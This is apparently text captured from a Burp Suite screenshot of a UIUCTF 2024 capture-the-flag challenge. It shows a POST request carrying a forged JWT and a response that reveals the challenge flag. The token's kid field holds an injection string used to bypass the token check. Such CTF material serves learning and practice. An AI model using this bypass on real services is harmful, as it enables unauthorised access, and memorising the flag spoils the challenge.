 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex \n
1 POST /pay HTTP/2
2 Host: fare-evasion.chal.uiuc.tf
3 Cookie: access_token=
eyJhbGciOiJIUzI1NiIsImtpZCI6ImZmaWZkeW9wIiwidHlwIjoiSldUIn0.eyJ0eXBl
IjoicGFzc2VuZ2VyIn0.G2Yvqe0nAJugy0GCnGM35N9F09ShzpaOKeP4-8w1uO0
4 Content-Length: 0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: */*
10 Origin: https://fare-evasion.chal.uiuc.tf
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://fare-evasion.chal.uiuc.tf/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Date: Sun, 07 Jul 2024 09:05:51 GMT
4 Server: hypercorn-h11
5 Content-Length: 109
6
7 {
"message":
"Conductor override success. uiuctf{sigpwny_does_not_condone_turns
tile_hopping!}",
"success":true
}
8